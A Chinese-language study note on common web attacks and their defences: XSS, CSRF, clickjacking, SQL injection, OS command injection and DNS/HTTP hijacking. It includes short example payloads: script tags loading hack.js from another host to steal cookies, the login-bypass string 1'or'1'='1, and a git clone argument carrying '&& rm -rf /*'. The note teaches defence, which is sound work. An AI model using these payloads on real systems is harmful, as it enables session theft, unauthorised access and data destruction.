 web安全
XSS
定义
Cross Site Scripting 跨站脚本攻击 通过存在安全漏洞的Web网站注册用户的浏览器内,运行非法的HTML标签或Javascript进行的一种攻击
分类
Url参数直接注入
// url参数中注入script标签,运行其他网站js脚本达到盗取cookie等操作的目的
http://localhost:3000?from=<script src="http://localhost:4000/hack.js"><script>
// 存储到DB后读取时注入
// 评论 在每个用户加载评论时执行 盗取信息
哈哈<script src="http://localhost:4000/hack.js"></script>
危害
script能做什么,它就能做什么
获取页面数据
获取cookies
劫持前端逻辑
发送请求
欺骗用户
防范手段
对输入内容进行转义
CSP 建立白名单,明确哪些外部资源可以加载和执行,从而减少XSS攻击
httpOnly cookies 这是预防xss窃取用户cookie最有效的防御手段,在设置cookie的时候,将其属性设为HttpOnly,就可以避免该网页的cookie被avascript
读取
CSRF
定义
cross site request forgery 跨站请求伪造 它利用用户已登录的身份,在用户毫不知情的情况下,以用户的名义完成非法操作
实现方式
1.用户已经登录了站点A,并在本地记录了cookie
2.用户在没登出站点A的情况下,访问了恶意攻击者提供的站点B
3.站点B请求站点A做异常操作
危害
利用用户的登录态做,恶意评论,盗取资金等等的操作
防御手段
验证 HTTP Referer 字段 如果referer来自外站,就拒绝请求
在请求中加Token 每次请求服务器验证token是否正确,从而判断是通过还是拒绝
验证码  每次的请求都要求输入验证码进行验证(用户体验差)
点击劫持
定义/实现
点击劫持是一种视觉欺骗的攻击手段,攻击者将需要攻击的网站通过iframe嵌套方式嵌入自己的页面中,并将iframe设置为透明,在页面中透出一个按钮又到
用户点击
防御手段
X-FRAME-OPTIONS
X-FRAME-OPTIONS是一个HTTP响应头,有三个可选值:
1.DENY 表示页面不允许通过iframe的方式展示
2.SAMEORIGIN 表示页面可以在相同域名下通过iframe的方式展示
3.ALLOW-FROM 表示页面可以在指定来源的iframe中展示
SQL注入
定义
SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串，最终达到欺骗服务器执行恶意的SQL命令
方式
// 填入特殊密码
1'or'1'='1
// 拼接后的SQL
SELECT *
FROM test.user
WHERE username = 'yuxiaoyu'
AND password = '1'or'1'='1' //通过'1'='1'查询通过
防御手段
1.所有的查询语句使用数据库提供的参数化查询接口,而不是将用户输入变量嵌入到SQL语句中,不要拼接SQL查询语句
2.严格限制Web应用的数据库操作权限
3.后端代码检查输入的数据是否符合预期,严格限制变量类型,例如使用正则表达式进行一些匹配处理
4.对进入数据库的特殊字符(' " \ < > & * ;等)进行转义处理
OS命令注入
定义
OS命令注入和SQL注入差不多,OS命令注入是针对操作系统的.指通过WEB应用,执行非法的操作系统命令达到攻击的目的.只要在能调用Shell函数的地方,就
有被攻击的风险.
方式
// 以Nodejs为例,假如在接口中需要从github下载用户执行的repo
const exec = require('mz/child_process').exec;
let params = { /* 用户输入的参数 */}
exec(`git clone ${params.repo} /some/path`)
// 用户输入
https://github.com//xx/xx.git && rm -rf /* && // 成功删掉所有文件
请求劫持
DNS劫持
定义
通过某些手段取得某域名的解析控制权，修改此域名的解析结果，导致对该域名的访问由原IP地址转入到修改后的指定IP，其结果就是对特定的网址不能
访问或访问的是假网址。
危害
钓鱼诈骗
站内的恶意广告
防御手段
使用安全的DNS解析服务器,或自建
HTTP劫持
定义
在使用者与其目的网络服务所建立的专用数据通道中，监视特定数据信息，提示当满足设定的条件时，就会在正常的数据流中插入精心设计的网络数据报
文，目的是让用户端程序解释“错误”的数据，并以弹出新窗口的形式在使用者界面展示宣传性广告或者直接显示某网站的内容。
防御手段
网站升级https